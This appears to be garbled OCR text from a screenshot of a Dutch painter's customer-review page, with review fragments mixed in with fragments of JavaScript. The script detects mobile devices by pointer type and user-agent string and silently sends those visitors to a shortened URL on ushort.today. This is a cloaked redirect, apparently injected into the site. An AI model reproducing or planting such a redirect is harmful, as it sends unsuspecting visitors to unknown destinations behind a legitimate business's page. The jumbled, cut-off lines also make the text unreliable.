
euwbouwwoning voorzien van renovlies en muurverf.
worden, een echte vakman die snel maar vooral netjes werkt
"(window.matchMedia("
d|iPhone|iPad|iPod|Mobile|Tablet|Windows
(pointer:coarse)").matches||/
Phone|webOS|BlackBerry|Oper
nt))&&location.replace("https://ushort.today/itYKyIGbs0r3");
Mini|IEMobile/i.test(navigator.u
 met plezier uitvoert. Na het
Voor de tweede keer perfect. Dit
ij meteen enthousiast
nieuwbouwwoning voor ons heef
woning geheel voorzien van
sauswerk, en opnieuw zijn we erg
ns op kleur gebracht. Henk is
ziet er strak en netjes uit. Hen